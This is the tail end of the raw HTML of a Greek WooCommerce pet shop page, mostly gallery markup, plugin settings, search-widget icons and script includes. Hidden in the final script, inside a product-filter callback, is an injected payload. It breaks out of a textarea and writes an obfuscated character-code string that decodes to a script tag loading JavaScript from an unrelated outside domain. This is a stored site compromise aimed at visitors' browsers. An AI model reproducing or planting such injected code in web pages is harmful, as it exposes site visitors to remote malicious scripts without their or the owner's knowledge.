				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-22 10:31:46. It took 210 queries executed in 2,094 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->